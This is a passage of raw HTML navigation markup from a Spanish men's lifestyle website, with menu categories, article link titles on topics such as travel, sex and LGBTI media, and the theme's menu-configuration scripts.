        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
